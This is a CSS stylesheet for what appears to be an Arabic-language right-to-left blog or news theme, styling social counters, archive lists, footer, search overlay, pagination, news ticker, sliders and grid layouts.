.SocialCounter .SM2 li a i{margin-left:10px;border-left:1px solid #ffffff85;padding-left:10px;background:0}
.rtl .SocialCounter .SM2 li a i{margin-right:0;border-right:0;padding-right:0;margin-left:10px;border-left:1px solid #ffffff85;padding-left:10px}
.SM2 .sm-txt{text-transform:capitalize}
.SM2 .sm-cnt{float:right;font-weight:500}
.rtl .SM2 .sm-cnt{float:left}
.SM3{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr;grid-template-columns:repeat(2,minmax(0,1fr));-ms-grid-gap:10px;grid-gap:10px}
.SM3 .sm-desc{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;flex-direction:column}
.SM3 .sm-txt{color:#fff;font-size:80%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;text-transform:capitalize}
.SM3 i{flex:none;-webkit-flex:none;-moz-flex:none}
.SM3 li a{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;align-items:center;-webkit-box-align:center;-ms-flex-align:center}
ul.SM3 li{background:0;border-radius:6px}
.SM3 i{margin-left:10px;color:#fff;height:38px;width:38px;flex:none;-webkit-flex:none;-moz-flex:none;border-radius:4px;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;align-items:center;-webkit-box-align:center;-ms-flex-align:center;justify-content:center}
.rtl .SM3 i{margin-right:0;margin-left:10px}
.SM3 .sm-cnt{font-weight:600;font-size:85%;color:#fff}
.SocialCounter .facebook,.SocialCounter .facebook i{background-color:#232eaf}
.SocialCounter .twitter,.SocialCounter .twitter i{background-color:#000}
.SocialCounter .twitter i{background:#000;background-image:url(https://platform-cdn.sharethis.com/img/twitter.svg)!important;background-repeat:no-repeat!important;background-position:center!important}
.SocialCounter .fa-twitter:before{content:"\9998"!important;opacity:0}
.SocialCounter .pinterest,.SocialCounter .pinterest i{background-color:#e9286f}
.SocialCounter .instagram,.SocialCounter .instagram i{background:radial-gradient(circle at 0 130%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#8e28eb 90%)}
.SocialCounter .youtube,.SocialCounter .youtube i{background:#e72a2a}
.SocialCounter .linkedin,.SocialCounter .linkedin i{background-color:#4c548a}
.SocialCounter .tiktok {background: #000;}
.SocialCounter .snapchat {background: #FFFC00;}
.SocialCounter .telegram {background: #239DD8;}
.SocialCounter .SM3 i{background:0}
div#ArchiveList ul.hierarchy{padding-right:0px}div#ArchiveList ul.hierarchy ul.hierarchy{padding:0 10px}div#ArchiveList ul.hierarchy ul.hierarchy ul.hierarchy  li:not(:last-of-type){margin-bottom:5px;padding-bottom:5px}div#ArchiveList ul.hierarchy li a,div#ArchiveList ul.flat li a{color:#121212;line-height: 20px;padding:10px 0}div#ArchiveList ul.hierarchy ul.hierarchy ul.hierarchy li:first-of-type{margin-top:5px;padding-top:5px}div#ArchiveList ul.hierarchy li{font-size:12px;margin-bottom: 5px;padding:10px 0}div#ArchiveList ul.hierarchy li a:hover,div#ArchiveList ul.flat li a:hover{color:#03b099}div#ArchiveList .hierarchy-title{font-size:13px;margin-bottom:5px;padding-bottom:5px;border-bottom:1px solid #f7f7f7}div#ArchiveList .hierarchy-title span.post-count,div#ArchiveList ul.flat li span.post-count{float:left;width:25px;padding:0 0;text-align:center;background:#eee;border-radius:3px;font-size:12px;font-weight:normal;color: #000;}div#ArchiveList ul.flat{padding:30px}div#ArchiveList ul.flat li:not(:last-of-type){margin-bottom:5px;padding-bottom:5px}div#ArchiveList ul.flat li{font-size:13px}
.team-member {overflow: hidden;}
.team-member img.profile-img {width: 60px;height: 60px;border-radius: 100px;float: right;margin-left: 10px;}
.team-member .profile-link{display: block;}
.team-member .profile-name {padding: 22px;display: block;color: #000;}
.Profile li {margin-bottom: 5px;border-bottom: 1px solid #eee;padding-bottom: 5px;}
.Profile li:last-child {border-bottom: none;}
.Profile .individual {text-align: center;}
.Profile .individual .profile-img {width: 100px;height: 100px;border-radius: 100px;margin-bottom: 10px;}
.Profile .individual .profile-info .profile-data a.g-profile {font-size: 18px;color: #000;margin-bottom: 10px;display: block;background: none;}
.Profile .individual .profile-info dd.profile-textblock {font-size: 15px;color: #858585;display: block;margin-bottom: 30px;}
.Profile .individual .profile-info a.profile-link {font-size: 12px;background: #03a59d;padding: 10px;border-radius: 10px;color: #fff;}
body.dark .Profile .individual .profile-info .profile-data a.g-profile {color: #fff;}
/*-----------Footer-------------*/
.footer-wrapper{background:#eee;border-top:4px solid #03b099;padding-top:35px;padding-bottom:35px}
.footer-wrapper .container{overflow:hidden;display:flex;justify-content:space-between}
.luna-colm{padding:0 10px;width:100%;min-width:25%}
.luna-colm h3.title{color:#fff;padding:15px 15px;margin-bottom:20px;border-radius:20px;background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7)}
.footer-wrapper .list-label-widget-content li a:hover{padding:12px 15px;transition:.4s}
.footer-wrapper .list-label-widget-content li a:before{content:"\f07c";margin-left:5px;font-family:"Font Awesome 5 Free"}
.footer-wrapper .cloud-label-widget-content .label-size{font-size:15px;background:rgba(255,255,255,0.1);margin:0 5px;display:inline-block;padding:2px;border-radius:5px;opacity:1!important;transition:.4s}
.footer-wrapper .cloud-label-widget-content .label-size a{padding:5px;display:inline-block;color:#fff}
.footer-wrapper .cloud-label-widget-content .label-size a:before{content:"\f07c";font-family:Font Awesome 5 Free}
.footer-wrapper .PageList ul{padding:0}
.footer-wrapper .PageList li{display:block}
.footer-wrapper .PageList li.selected a{font-weight:400}
.footer-wrapper .PageList li a{padding:10px 8px;display:block;color:#03b099;border-radius:5px;transition:.4s;border:1px solid #eee;font-size:15px}
.footer-wrapper .PageList li a:hover{padding:10px 15px;transition:.4s}
.footer-wrapper .PageList li a:before{content:"\f15b";font-family:"Font Awesome 5 Free";margin-left:5px}
.rtl .footer-wrapper .PageList li a:before{margin-left:5px}
.ltr .footer-wrapper .PageList li a:before{margin-right:5px}
/*-----------Search Space-------------*/
body.search-active {position: fixed;width: 100%;}
.search-input{height: 100%;width: 100%;position: fixed;line-height: 35;text-align: center;top: 0;z-index: 99;pointer-events: none;opacity: 0;transform: translate(40px, 0);transition: all .3s ease-in-out;left: 0;background: #03b099;background: -webkit-linear-gradient(45deg, #03b099, #0287a7);background: linear-gradient(45deg, #03b099, #0287a7);}
.search-input input{color:#fff;font-size:24px;font-family:'Alexandria';border:0;border:1px solid #eeeeee45;padding:20px;border-radius:30px;background:transparent;-webkit-appearance:none;box-sizing:border-box;outline:0;font-weight:200;width:70%}
.search-input ::-webkit-input-placeholder{color:#EEE}
.search-input :-moz-placeholder{color:#EEE;opacity:1}
.search-input ::-moz-placeholder{color:#EEE;opacity:1}
.search-input :-ms-input-placeholder{color:#EEE}
#search-form{padding:5% 0}
.icon-close{position:fixed;top:30px;right:30px;color:#FFF;cursor:pointer;font-size:34px;opacity:0;transition:all .3s ease-in-out;right:30px}
body.search-active{position:fixed;width:100%}
body.search-active .search-input{opacity:.99;transform:none;pointer-events:all}
body.search-active .icon-close{opacity:1;transform:rotate(-90deg)}
body.search-active .control{cursor:default}
/*-----------Copyrights-------------*/
.copyrights {padding: 0px;background: #eee;border-top: 1px solid #d8d8d8;overflow:hidden;}
.copyrights span {color: #000;}
#social-media-footer {padding-top: 16px;}
/*-----------Pagination-------------*/
.page-navigation{margin:20px auto;overflow:hidden;width:84%}
.split-navigation{display:flex;text-align:center;margin:20px auto;height:50px;justify-content:space-between;align-items:center;gap:5px;background-color:rgba(0,0,0,0.1);border-radius:5px;overflow:hidden;}
.split-arrows{width:50px;background-color:#000000;height:100%;flex-shrink:0;}
.split-arrows a{display:block;width:100%;height:100%;color:#fff;line-height:50px;text-decoration:none;font-size:30px;}
#cnmu-split-numbers{display:flex;justify-content:center;gap:2px;align-items:center;width:100%;}
.split-num{font-size:20px;}
.splitpages::before{content:"صفحة";margin:0 10px;}
.splitof::before{content:"من";margin:0 10px;}
/*------------Boxes Layouts-------------*/
#Layout-1{display: block;width: 100%;clear:both;min-height:600px;}
#layout-2 {display: block;width: 100%;clear:both;height: auto;overflow: hidden;}
#newsticker .title{float:right;height:42px;line-height:40px;text-align:center;color:#FFF;background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7);border-radius:0 20px 20px 0;margin:0;padding:0 15px}
#newsticker .title:before{content:"\f0ac";font-family:"Font Awesome 5 Free",'FontAwesome';color:#fff;font-size:18px}
#newsticker{position:relative;margin:8px 0}
#newsticker .title .getmore{float:left;position:absolute;left:10px;line-height:32px;color:#5a5a5a}
.ticker{overflow:hidden;background:#eee;padding-right:15px;border-radius:5px 0 0 5px;display:block;}
.ticker li{display:none}
.ticker li.active{display:list-item}
.lb_image{display:inline-block;vertical-align:middle;width:20px;height:20px;border-radius:99em;overflow:hidden;margin-left:5px}
.lb_image img{width:100%;height:100%;object-fit:cover}
.lb_title{display:inline-block;font-size:12px}
.lb_tag a{padding:5px;font-size:12px;font-weight:500;border-radius:5px;margin-left:10px;color:#fff;display:inline-block;background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7)}
.lb_title a{color:#000;font-weight:700}
.layout-boxes .widget{margin-bottom:25px;overflow:hidden}
.layout-boxes .title,.sidebar .title,.footer .title{margin:0 0 20px;padding:15px 10px;position:relative;overflow:hidden;background:#eee;border-radius:30px}
.layout-boxes .title:before,.sidebar .title:before,.footer .title:before{content:"\f07c";font-family:"Font Awesome 5 Free","Font Awesome\ 5 Brands";display:inline-block;color:#03b099;margin-left:5px}
.layout-boxes .title .getmore:before,.sidebar .title .getmore:before,.footer .title .getmore:before{content:"";position:absolute;top:0;width:120%;height:100%;z-index:-1;border:1px solid #03b099;background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7);left:-20px;-webkit-transform:skew(30deg);-moz-transform:skew(30deg);-ms-transform:skew(30deg);-o-transform:skew(30deg);transform:skew(30deg)}
.footer .title:before {color: #fff !important;}
.layout-boxes .title .getmore,.sidebar .title .getmore,.footer .title .getmore{left:0;text-align:center;position:absolute;top:0;font-size:14px;width:130px;z-index:2;height:100%;color:#fff;line-height:3em}
.lk_title a{color:#000;line-height:25px}
.lk_title{margin:5px 0!important}
.lk_description .lk_tag .tag{color:#fff;padding:4px 8px;display:inline-block;font-size:12px;border-radius:5px;background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7)}
.lk_item{position:relative;list-style:none}
.owl-carousel .lk_item{width:100%;height:auto;}
.lk_image img{height:100%;object-fit:cover;width:100%;transition:var(--transition);-webkit-transition:var(--transition);-moz-transition:var(--transition);-o-transition:var(--transition)}
.lk .lk_item:hover .lk_image img{-webkit-transform:var(--transform);transform:var(--transform)}
.getmore{float:right;padding:5px 0;font-size:10px;color:#999}
.rtl .getmore{float:left}
.getmore strong{font-weight:400}
.lk_meta i:before{margin-left:5px;color:#03b099}
.rtl .lk_meta i:before{margin-right:0;margin-left:5px}
.lk_title{margin:0}
.lk_meta span{display:inline-block;font-size:78%;margin-right:5px;color:#5a5a5a}
.rtl .lk_meta span{margin-right:0;margin-left:5px}
.lk_snip{display:none;color:#676767;font-size:85%;margin-top:15px;margin-bottom:15px;line-height:20px}
#Layout-1 .widget{overflow:hidden;margin-bottom:20px}
/*------------S-Slider-------------*/
.s-slider{border-radius:10px;overflow:hidden;position:relative}
.s-slider .lk_image{margin-bottom:20px;height:240px;border-radius:10px;overflow:hidden;width:100%}
.s-slider .lk_image a{height:240px;border-radius:10px;overflow:hidden;width:100%;display:block;}
.s-slider .lk_image img{border-radius:10px}
.s-slider .lk_description{padding:15px;background:#eee;border-radius:10px}
.s-slider .lk_title{margin:10px 0}
/*------------D-Slider-------------*/
.d-slider .lk_image{float:right;width:80px;height:80px;border-radius:10px;margin-left:10px;overflow:hidden}
.d-slider .lk_image a{width:80px;height:80px;}
.rtl .d-slider .lk_image{float:right;margin-right:0;margin-left:10px}
.d-slider .lk_image img{border-radius:10px}
.d-slider .lk_title a{font-size:80%}
.d-slider .lk_meta{display:none}
/*------------F-Slider-------------*/
.f-slider .lk_description{position:absolute;bottom:0;padding:28px}
.f-slider .lk_image a:after{top:15%;background:linear-gradient(to bottom,rgba(50,50,50,0) 0,rgba(16,15,15,0.91) 89%,rgba(16,15,15,0.93) 93%);transition:.2s all ease-in-out;opacity:.93;content:"";display:block;position:absolute;bottom:0;width:100%}
.f-slider .lk_title a{color:#fff;display:block;font-weight:600;font-size:90%}
.f-slider .lk_title{margin:10px 0}
.f-slider .lk_item{border-radius:10px;overflow:hidden;height:250px}
.f-slider .lk_item .lk_image {height: 250px;}
.f-slider .lk_tag a{border:0}
.f-slider .lk_meta span{color:#dedede}
/*------------Sided-------------*/
.sided .lk_image{width:92px;height:92px;float:right;margin-left:15px;border-radius:10px;overflow:hidden}
.sided .lk_image a{width:92px;height:92px;display:block;}
.sided .lk_title a{font-size:85%}
.sided .lk_item{display:inline-block;margin-bottom:20px;width:100%}
.sided .lk_item:last-child{margin-bottom:0}
.sided .lk_meta span{display:none}
/*------------Sided 2-------------*/
.sided-2 .lk_image{position:absolute;width:100%}
.sided-2 .lk_item{overflow:hidden;border-radius:10px;margin-bottom:20px}
.sided-2 .lk_description{position:relative;padding:28px}
.sided-2 .lk_tag{display:none}
.sided-2 .lk_title a{color:#fff}
.sided-2 .lk_meta span{color:#fff}
.sided-2 .lk_image a:after{position:absolute;right:0;top:0;width:100%;height:100%;content:"";background:linear-gradient(180deg,#0000008c 0%,#00000000 100%)}
.blockthree .inner-block{display:flex;column-gap:20px;margin-bottom:50px}
.blockthree .inner-block .layout-boxes {flex: 1;}
/*------------Sided 3-------------*/
.sided-3 .lk_item:first-child .l-counter{display:none}
.sided-3 .lk_item:not(:first-child) .lk_description{grid-column:2/4}
.sided-3 .lk_item{margin-bottom:20px;overflow:hidden}
.sided-3 .lk_item:last-child{margin-bottom:0;display:block}
.sided-3 .lk_item:not(:first-child) .lk_image{margin-left:15px;width:85px;height:85px;float:right;border-radius:10px;overflow:hidden}
.sided-3 .lk_item:not(:first-child) .lk_image a{width:85px;height:85px;float:right;border-radius:10px;overflow:hidden;display:block;}
.sided-3 .lk_item:not(:first-child) .l-counter{margin-right:10px;width:72px;height:72px;float:left;border-radius:10px;background:#2869970d;font-size:2em;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;color:rgba(0,0,0,0.15);justify-content:center;align-items:center;display:none}
.rtl .sided-3 .lk_item:not(:first-child) .l-counter{margin-right:0;float:right;margin-left:10px}
.sided-3 .lk_item:first-child .lk_description{background:#2869970d;padding:15px;border-radius:10px;position:relative}
.sided-3 .lk_item:first-child .lk_title{margin:10px 0}
.sided-3 .lk_item:not(:first-child) .lk_title a{font-size:85%}
.sided-3 .lk_item:not(:first-child) .lk_tag{display:none}
.sided-3 .lk_item:first-child .lk_image{width:100%;height:230px;overflow:hidden;border-radius:10px}
.sided-3 .lk_item:first-child .lk_image a{width:100%;height:230px;overflow:hidden;border-radius:10px;display:block;}
.sided-3 .lk_image img{border-radius:10px}
.sided-3 .lk_item:first-child .lk_image a:after{position:absolute;right:0;bottom:0;width:100%;height:100%;content:"";background:linear-gradient(0deg,#0000008c 0%,#00000000 100%);border-radius:10px}
.sided-3 .lk_item:first-child .lk_title a{color:#fff}
.sided-3 .lk_item:first-child .lk_meta span{color:#fff!important;font-weight:600;}
.sided-3 .lk_item:first-child .lk_description{padding:18px;border-radius:10px;position:absolute;bottom:0}
.sided-3 .holder img, .sided-2 .holder img, .f-slider .holder img{opacity:1;}
/*------------Grid 5-------------*/
.grid-5 .grid-layout{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr 1fr;grid-template-columns:repeat(3,1fr);-ms-grid-gap:20px;grid-gap:20px}
.grid-5 .lk_item{display:flex}
.grid-5 .lk_item:first-child{grid-row:1/4;grid-column:1/3;flex-flow:wrap;height:424px}
.grid-5 .lk_item .lk_image{position:relative;overflow:hidden;height:95px;border-radius:10px;flex:none;-webkit-flex:none;-moz-flex:none;width:95px;margin-right:10px;display:none}
.rtl .grid-5 .lk_item .lk_image{margin-right:0;margin-left:10px}
.grid-5 .lk_item:first-child .lk_image{height:100%;margin-right:0;width:100%;display:block}
.rtl .grid-5 .lk_item:first-child .lk_image{margin-left:0}
.grid-5 .lk_item:first-child .lk_image a:after{top: 15%;background: linear-gradient(to bottom, rgba(50, 50, 50, 0) 0, rgba(16, 15, 15, 0.91) 89%, rgba(16, 15, 15, 0.93) 93%);transition: .2s all ease-in-out;opacity: .93;content: "";display: block;position: absolute;bottom: 0;width: 100%;}
.grid-5 .lk_item:first-child .lk_description{padding:28px;width:100%;position:absolute;bottom:0}
.grid-5 .lk_item:not(:first-child) .lk_description{padding:15px;background:#eee;border-radius:10px;width:100%}
.grid-5 .lk_item:first-child .lk_title{margin:15px 0}
.grid-5 .lk_title a{font-size:85%;font-weight:600}
.grid-5 .lk_item:first-child .lk_title a{font-size:130%;color:#fff}
.grid-5 .lk_item:first-child .lk_meta span{color:#dedede}
/*------------Grid 6-------------*/
.grid-6 .grid-layout{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr;grid-template-columns:repeat(2,1fr);-ms-grid-gap:20px;grid-gap:20px;margin:0}
.grid-6 .lk_item{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;grid-column:span 1}
.grid-6 .lk_item:first-child{grid-row:1/5;display:block}
.grid-6 .lk_item .lk_image{position:relative;overflow:hidden;height:92px;border-radius:10px;flex:none;width:92px;margin-left:10px}
.grid-6 .lk_item:nth-child(1) .lk_image{margin-bottom:10px;height:300px;width:100%}
.grid-6 .lk_item:nth-child(1) .lk_image a{height:300px;width:100%;display:block;}
.grid-6 .lk_item:nth-child(1) .lk_image img{border-radius:10px}
.grid-6 .lk_item:nth-child(1):hover .lk_image img{margin-left:0}
.rtl .grid-6 .lk_item:nth-child(1):hover .lk_image img{margin-right:0}
.grid-6 .lk_item:not(:first-child) .lk_image{display:none}
.grid-6 .lk_item:first-child .l-counter{display:none}
.grid-6 .lk_item:not(:first-child) .l-counter{margin-left:10px;width:92px;height:92px;float:left;border-radius:10px;flex:none;-webkit-flex:none;-moz-flex:none;background:#eee;font-weight:700;font-size:2em;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;color:#000;justify-content:center;align-items:center}
.rtl .grid-6 .lk_item:not(:first-child) .l-counter{margin-right:0;float:right;margin-left:10px}
.grid-6 .lk_item .lk_tag{display:none}
.grid-6 .lk_item:nth-child(1) .lk_tag{display:block}
.grid-6 .lk_item:nth-child(1) .lk_title{margin:10px 0}
.grid-6 .lk_item .lk_title a{font-size:90%}
.grid-6 .lk_item:nth-child(1) .lk_title a{font-size:105%}
/*------------Grid 7-------------*/
.grid-7 .grid-layout{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr;grid-template-columns:repeat(2,1fr);-ms-grid-gap:20px;grid-gap:20px;margin:0}
.grid-7 .lk_item{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;grid-column:span 1}
.grid-7 .lk_item:first-child{grid-row:1/5;display:block}
.grid-7 .lk_item .lk_image{position:relative;overflow:hidden;height:92px;border-radius:10px;flex:none;width:92px;margin-left:10px}
.grid-7 .lk_item .lk_image a{height:92px;width:92px;display:block;}
.grid-7 .lk_item:nth-child(1) .lk_image{margin-bottom:10px;height:300px;width:100%}
.grid-7 .lk_item:nth-child(1) .lk_image a{height:300px;width:100%}
.grid-7 .lk_item:nth-child(1) .lk_image img{border-radius:10px;width:100%;height:100%;}
.grid-7 .lk_item:nth-child(1):hover .lk_image img{margin-left:0}
.grid-7 .lk_item:not(:first-child) .l-counter{display:none}
.grid-7 .lk_item:first-child .l-counter{display:none}
.grid-7 .lk_item:not(:first-child) .l-counter{margin-left:10px;width:92px;height:92px;float:left;border-radius:10px;flex:none;-webkit-flex:none;-moz-flex:none;background:#2869970d;font-weight:700;font-size:2em;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;color:rgba(0,0,0,0.15);justify-content:center;align-items:center}
.grid-7 .lk_item .lk_tag{display:none}
.grid-7 .lk_item:nth-child(1) .lk_tag{display:block}
.grid-7 .lk_item:nth-child(1) .lk_title{margin:10px 0}
.grid-7 .lk_item .lk_title a{font-size:90%}
.grid-7 .lk_item:nth-child(1) .lk_title a{font-size:105%}
/*------------Grid 4-------------*/
.grid-4 .grid-layout{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr 1fr;grid-template-columns:repeat(3,1fr);grid-gap:20px;-ms-grid-gap:20px}
.grid-4 .lk_item{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}
.grid-4 .lk_item:first-child,.grid-4 .lk_item:nth-child(2){grid-row:1/3;height:222px}
.grid-4 .lk_item .lk_image{position:relative;overflow:hidden;height:95px;border-radius:10px;flex:none;-webkit-flex:none;-moz-flex:none;width:95px;margin-right:10px}
.rtl .grid-4 .lk_item .lk_image{margin-right:0;margin-left:10px}
.grid-4 .lk_item:first-child .lk_image,.grid-4 .lk_item:nth-child(2) .lk_image{height:100%;margin:0;width:100%}
.grid-4 .lk_item:first-child .lk_image a:after,.grid-4 .lk_item:nth-child(2) .lk_image a:after{top:15%;background:linear-gradient(to bottom,rgba(50,50,50,0) 0,rgba(16,15,15,0.91) 89%,rgba(16,15,15,0.93) 93%);transition:.2s all ease-in-out;opacity:.93;content:"";display:block;position:absolute;bottom:0;width:100%}
.grid-4 .lk_item:first-child .lk_description,.grid-4 .lk_item:nth-child(2) .lk_description{position:absolute;bottom:0;padding:20px}
.grid-4 .lk_item .lk_tag,.grid-4 .lk_item .lk_meta{display:none}
.grid-4 .lk_item:first-child .lk_tag,.grid-4 .lk_item:first-child .lk_meta,.grid-4 .lk_item:nth-child(2) .lk_meta,.grid-4 .lk_item:nth-child(2) .lk_tag{display:block}
.grid-4 .lk_item:nth-child(3) .lk_image,.grid-4 .lk_item:nth-child(4) .lk_image,.grid-4 .lk_item:nth-child(7) .lk_image{display:none}
.grid-4 .lk_item:nth-child(3) .lk_description,.grid-4 .lk_item:nth-child(4) .lk_description,.grid-4 .lk_item:nth-child(7) .lk_description{padding:15px;background:#2869970d;border-radius:10px;width:100%}
.grid-4 .lk_item:nth-child(3) .lk_meta,.grid-4 .lk_item:nth-child(4) .lk_meta,.grid-4 .lk_item:nth-child(7) .lk_meta{display:block}
.grid-4 .lk_title a{font-size:85%;font-weight:600}
.grid-4 .lk_item:first-child .lk_title,.grid-4 .lk_item:nth-child(2) .lk_title{margin:5px 0}
.grid-4 .lk_item:first-child .lk_title a,.grid-4 .lk_item:nth-child(2) .lk_title a{font-size:90%;color:#fff}
.grid-4 .lk_item:first-child .lk_meta span,.grid-4 .lk_item:nth-child(2) .lk_meta span{color:#dedede}
/*------------Grid Video-------------*/
.video .lk_image{border-radius:10px;height:180px;overflow:hidden;position:relative;margin-bottom:20px}
.video .lk_image a:before{content:"";position:absolute;width:40px;background-image:url("data:image/svg+xml,%3Csvg viewBox='0 0 22 22' xmlns='http://www.w3.org/2000/svg' data-svg='triangle-right'%3E%3Cpolygon points='9 7 15 11 9 15'%3E%3C/polygon%3E%3C/svg%3E");height:40px;background-color:#fff;border-radius:50%;border:4px double transparent;background-repeat:no-repeat}
.video .lk_image a{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;align-items:center;-webkit-box-align:center;-ms-flex-align:center;justify-content:center;height:100%}
.video .lk_description{border-radius:10px;padding:15px;background:#eee}
/*------------Grid 1-------------*/
.grid-1 .grid-layout{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr;grid-template-columns:repeat(2,1fr);grid-gap:20px;-ms-grid-gap:20px}
.grid-1 .lk_item .lk_image{position:relative;overflow:hidden;height:300px;border-radius:10px;margin-bottom:10px}
.grid-1 .lk_item .lk_image a{height:300px;width:100%;}
.grid-1 .lk_image a:before{content:"";position:absolute;width:40px;background-image:url("data:image/svg+xml,%3Csvg viewBox='0 0 22 22' xmlns='http://www.w3.org/2000/svg' data-svg='triangle-right'%3E%3Cpolygon points='9 7 15 11 9 15'%3E%3C/polygon%3E%3C/svg%3E");height:40px;background-color:#fff;border-radius:99em;background-repeat:no-repeat}
.grid-1 .lk_image a{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;align-items:center;-webkit-box-align:center;-ms-flex-align:center;justify-content:center;height:100%}
.grid-1 .lk_title{margin:5px 0}
.grid-1 .lk_title a{font-size:105%}
/*------------Main Grid-------------*/
.main-grid .lk_item{overflow:hidden;border-radius:5px;height:222px}
.main-grid .lk_description{position:absolute;bottom:0;width:100%;padding:28px}
.main-grid .lk_item:nth-child(1){width:49%;float:right;height:450px;position:relative;list-style:none;overflow:hidden;margin-left:.5%}
.main-grid .lk_item:nth-child(1) .lk_image {width:100%;height:450px;}
.main-grid .lk_item:nth-child(1) .lk_image a{width:100%;height:450px;display:block}
.main-grid .lk_item:nth-child(1) .lk_image img {height:100%;}
.main-grid .lk_item:nth-child(2){width:50.5%;margin-bottom:.5%}
.main-grid .lk_item:nth-child(3){width:25%;float:right}
.main-grid .lk_item:nth-child(4){width:25%;float:left}
.main-grid .lk_item .lk_image{height:100%;width:100%}
.main-grid .lk_image a:after{top:15%;background:linear-gradient(to bottom,rgba(50,50,50,0) 0,rgba(16,15,15,0.91) 89%,rgba(16,15,15,0.93) 93%);transition:.2s all ease-in-out;opacity:.93;content:"";display:block;position:absolute;bottom:0;width:100%}
.main-grid .lk_title{margin:10px 0}
.main-grid .lk_title a{color:#fff;display:block;font-weight:600;font-size:90%}
.main-grid li:nth-child(2) .lk_title a{font-size:140%}
.main-grid .lk_meta span{color:#fff}
/*------------Grid 2-------------*/
.grid-2 .grid-layout{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr 1fr;grid-template-columns:repeat(3,1fr);grid-gap:20px;-ms-grid-gap:20px}
.grid-2 .lk_item{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}
.grid-2 .lk_item:first-child,.grid-2 .lk_item:nth-child(2){grid-row:1/4;display:block}
.grid-2 .lk_item .lk_image{position:relative;overflow:hidden;height:95px;border-radius:10px;flex:none;-webkit-flex:none;-moz-flex:none;width:95px;margin-right:10px}
.rtl .grid-2 .lk_item .lk_image{margin-right:0;margin-left:10px}
.grid-2 .lk_item:first-child .lk_image,.grid-2 .lk_item:nth-child(2) .lk_image{margin:0;margin-bottom:10px;height:222px;width:100%}
.grid-2 .lk_item:first-child .lk_image a,.grid-2 .lk_item:nth-child(2) .lk_image a{height:222px;width:100%;display: block;}
.grid-2 .lk_item:nth-child(3) .lk_image,.grid-2 .lk_item:nth-child(4) .lk_image,.grid-2 .lk_item:nth-child(5) .lk_image{display:none}
.grid-2 .lk_item:nth-child(3) .lk_description,.grid-2 .lk_item:nth-child(4) .lk_description,.grid-2 .lk_item:nth-child(5) .lk_description{padding:15px;background:#eee;border-radius:10px;width:100%}
.grid-2 .lk_item .lk_tag{display:none}
.grid-2 .lk_item:first-child .lk_tag,.grid-2 .lk_item:nth-child(2) .lk_tag{display:block}
.grid-2 .lk_item:first-child .lk_title,.grid-2 .lk_item:nth-child(2) .lk_title{margin:5px 0}
.grid-2 .lk_title a{font-size:85%;font-weight:600}
.grid-2 .lk_item:first-child .lk_title a,.grid-2 .lk_item:nth-child(2) .lk_title a{font-size:90%}
.grid-2 .lk_item .lk_meta{display:none}
.grid-2 .lk_item:nth-child(1) .lk_meta,.grid-2 .lk_item:nth-child(2) .lk_meta,.grid-2 .lk_item:nth-child(3) .lk_meta,.grid-2 .lk_item:nth-child(4) .lk_meta,.grid-2 .lk_item:nth-child(5) .lk_meta{display:block}
/*------------Grid 3-------------*/
.grid-3 .grid-layout{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr 1fr;grid-template-columns:repeat(3,1fr);grid-gap:20px;-ms-grid-gap:20px;margin:0}
.grid-3 .lk_item{float:left;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}
.rtl .grid-3 .lk_item{float:right}
.grid-3 .lk_item:first-child{grid-column:1/1;grid-row:1/3;display:block}
.grid-3 .lk_item:nth-child(2){grid-column:2/2;grid-row:1/5;display:block}
.grid-3 .lk_item:nth-child(3){grid-column:3/3;grid-row:1/3;display:block}
.grid-3 .lk_item .lk_image{position:relative;overflow:hidden;height:77px;border-radius:10px;flex:none;-webkit-flex:none;-moz-flex:none;width:80px;margin-right:10px}
.rtl .grid-3 .lk_item .lk_image{margin-right:0;margin-left:10px}
.grid-3 .lk_item:nth-child(1) .lk_image,.grid-3 .lk_item:nth-child(3) .lk_image{width:100%;height:165px;margin-bottom:5px}
.grid-3 .lk_item:nth-child(2) .lk_image{height:100%;width:100%}
.grid-3 .lk_item:nth-child(2) .lk_image a:after{top:15%;background:linear-gradient(to bottom,rgba(50,50,50,0) 0,rgba(16,15,15,0.91) 89%,rgba(16,15,15,0.93) 93%);transition:.2s all ease-in-out;opacity:.93;content:"";display:block;position:absolute;bottom:0;width:100%}
.grid-3 .lk_item:nth-child(2) .lk_description{position:absolute;bottom:0;padding:15px}
.grid-3 .lk_item .lk_tag{display:none}
.grid-3 .lk_item:nth-child(1) .lk_tag,.grid-3 .lk_item:nth-child(2) .lk_tag,.grid-3 .lk_item:nth-child(3) .lk_tag{display:block}
.grid-3 .lk_item:nth-child(2) .lk_tag a{border:0}
.grid-3 .lk_item:nth-child(2) .lk_title{margin:5px 0}
.grid-3 .lk_item .lk_title a{font-size:85%}
